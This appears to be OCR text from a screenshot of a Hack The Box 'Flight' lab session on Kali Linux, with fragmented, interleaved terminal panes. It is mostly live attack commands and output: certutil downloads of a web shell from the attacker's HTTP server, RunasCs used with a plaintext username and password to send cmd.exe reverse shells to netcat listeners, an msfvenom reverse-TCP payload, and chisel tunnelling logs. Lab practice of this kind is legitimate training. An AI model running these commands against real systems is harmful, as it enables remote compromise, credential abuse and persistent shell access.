 Session Actions Edit View Help
**** Online ****
0000 ...
0ab8
CertUtil: -URLCache command completed successfully.
PS C:\inetpub\development\development> ls
ls
Directory: C:\inetpub\development\development
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/24/2026 2:17 AM css
d----- 11/24/2026 2:17 AM fonts
d----- 11/24/2026 2:17 AM img
d----- 11/24/2026 2:17 AM js
-a---- 4/16/2018 2:23 PM 9371 contact.html
-a---- 4/16/2018 2:23 PM 45949 index.html
-a---- 11/24/2026 2:19 AM 2744 shell.aspx
PS C:\inetpub\development\development> rm shell.aspx
rm shell.aspx
PS C:\inetpub\development\development> certutil -f -split -urlcache http://10.10.15.171:9999/shell.aspx
certutil -f -split -urlcache http://10.10.15.171:9999/shell.aspx
**** Online ****
0000 ...
0d5c
CertUtil: -URLCache command completed successfully.
PS C:\inetpub\development\development>
[+] Running in session 0 with process function CreateProcessWit
hLogonW()
[+] Using Station\Desktop: Service-0×0-7a045$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 4748 c
reated in background.
PS C:\Users\svc_apache> .\RunasCs.exe c.bum Tikkycoll_431012284
cmd.exe -r 10.10.15.171:4444
^C
┌──(root㉿kali)-[~/tools]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.15.171] from (UNKNOWN) [10.129.135.126] 56154
PS C:\xampp\htdocs\school.flight.htb\styles> .\RunasCs.exe c.bu
m Tikkycoll_431012284 cmd.exe -r 10.10.15.171:7777
PS C:\xampp\htdocs\school.flight.htb\styles> cd ~
PS C:\Users\svc_apache> .\RunasCs.exe c.bum Tikkycoll_431012284
cmd.exe -r 10.10.15.171:7777
[*] Warning: The logon for user 'c.bum' is limited. Use the fla
g combination --bypass-uac and --logon-type '8' to obtain a mor
e privileged token.
[+] Running in session 0 with process function CreateProcessWit
hLogonW()
[+] Using Station\Desktop: Service-0×0-7a045$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 2140 c
reated in background.
PS C:\Users\svc_apache>
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
10.129.135.126 - - [24/Nov/2026 12:20:33] "GET /shell.aspx HTT
P/1.1" 200 -
10.129.135.126 - - [24/Nov/2026 12:20:33] "GET /shell.aspx HTT
P/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[~/HTB/flight]
└─# rm shell.exe
┌──(root㉿kali)-[~/HTB/flight]
└─# ls
about.html exploit.ps1 LDAP ntlm_theft users
blog.html hash lfi.html payload
bloodhound home.html nc.exe shell.aspx
desktop.ini index.php nmap shell.php
┌──(root㉿kali)-[~/HTB/flight]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.15.1
71 LPORT=1337 -a x64 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::
Windows from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7680 bytes
┌──(root㉿kali)-[~/HTB/flight]
└─# python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
2026/11/24 02:06:07 client: Retrying in 1m42.4s...
2026/11/24 02:07:52 client: Connection error: dial tcp: lookup
IP: getaddrinfow: Not enough memory resources are available to
process this command. (Attempt: 11/unlimited)
2026/11/24 02:07:52 client: Retrying in 3m24.8s...
2026/11/24 02:11:19 client: Connection error: dial tcp: lookup
IP: getaddrinfow: Not enough memory resources are available to
process this command. (Attempt: 12/unlimited)
2026/11/24 02:11:19 client: Retrying in 5m0s...
2026/11/24 02:16:21 client: Connection error: dial tcp: lookup
IP: getaddrinfow: Not enough memory resources are available to
process this command. (Attempt: 13/unlimited)
2026/11/24 02:16:21 client: Retrying in 5m0s...
2026/11/24 02:21:24 client: Connection error: dial tcp: lookup
IP: getaddrinfow: Not enough memory resources are available to
process this command. (Attempt: 14/unlimited)
2026/11/24 02:21:24 client: Retrying in 5m0s...
2026/11/24 02:26:26 client: Connection error: dial tcp: lookup
IP: getaddrinfow: Not enough memory resources are available to
process this command. (Attempt: 15/unlimited)
2026/11/24 02:26:26 client: Retrying in 5m0s...
2026/11/24 02:31:28 client: Connection error: dial tcp: lookup
IP: getaddrinfow: Not enough memory resources are available to
process this command. (Attempt: 16/unlimited)
2026/11/24 02:31:28 client: Retrying in 5m0s...
2026/11/24 02:36:31 client: Connection error: dial tcp: lookup
IP: getaddrinfow: Not enough memory resources are available to
process this command. (Attempt: 17/unlimited)
2026/11/24 02:36:31 client: Retrying in 5m0s...
┌──(root㉿kali)-[~/tools]
└─# nc -nlvp 4545
listening on [any] 4545 ...
differs from server version (1.12.0)
2026/11/24 12:05:54 server: session#1: Open (user=- addr=10.129
.135.126:56138 remotes=R:0.0.0.0:8000:127.0.0.1:8000)
2026/11/24 12:05:54 server: session#1: tun: proxy#R:8000=>8000:
Listening
2026/11/24 12:07:04 server: session#2: Client version (1.10.1)
differs from server version (1.12.0)
2026/11/24 12:07:33 server: session#3: Client version (1.10.1)
differs from server version (1.12.0)
2026/11/24 12:12:05 server: session#4: Client version (1.10.1)
differs from server version (1.12.0)
2026/11/24 12:12:35 server: session#5: Client version (1.10.1)
differs from server version (1.12.0)
2026/11/24 12:17:08 server: session#6: Client version (1.10.1)
differs from server version (1.12.0)
2026/11/24 12:17:37 server: session#7: Client version (1.10.1)
differs from server version (1.12.0)
2026/11/24 12:22:09 server: session#8: Client version (1.10.1)
differs from server version (1.12.0)
2026/11/24 12:22:38 server: session#9: Client version (1.10.1)
differs from server version (1.12.0)
2026/11/24 12:27:11 server: session#10: Client version (1.10.1)
differs from server version (1.12.0)
2026/11/24 12:27:40 server: session#11: Client version (1.10.1)
differs from server version (1.12.0)
2026/11/24 12:32:13 server: session#12: Client version (1.10.1)
differs from server version (1.12.0)
2026/11/24 12:32:42 server: session#13: Client version (1.10.1)
differs from server version (1.12.0)
-a---- 11/23/2026 5:07 AM 7680 shell.exe
-a---- 11/23/2026 4:32 AM 102 silconfig.log
-a---- 10/31/2022 8:26 PM 160795 vmware-vmsvc-
SYSTEM.log
-a---- 10/31/2022 8:23 PM 10982 vmware-vmtool
sd-Administrator.log
-a---- 11/23/2026 4:31 AM 12647 vmware-vmtool
sd-SYSTEM.log
-a---- 10/31/2022 8:26 PM 59264 vmware-vmusr-
Administrator.log
-a---- 11/23/2026 4:31 AM 11731 vmware-vmvss-
SYSTEM.log
PS C:\Windows\Temp> rm shell.exe
rm shell.exe
rm : Cannot remove item C:\Windows\Temp\shell.exe: Access to t
he path 'C:\Windows\Temp\shell.exe' is denied.
At line:1 char:1
+ rm shell.exe
+ ~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\Windows\Te
mp\shell.exe:FileInfo) [Remove-Item], UnauthorizedAccess
Exception
+ FullyQualifiedErrorId : RemoveFileSystemItemUnAuthorized
Access,Microsoft.PowerShell.Commands.RemoveItemCommand
PS C:\Windows\Temp>
[flight] 0:zsh 1:[tmux] 2:rlwrap- 3:zsh 4:nc* 5:zsh "kali" 12:35 24-Nov-26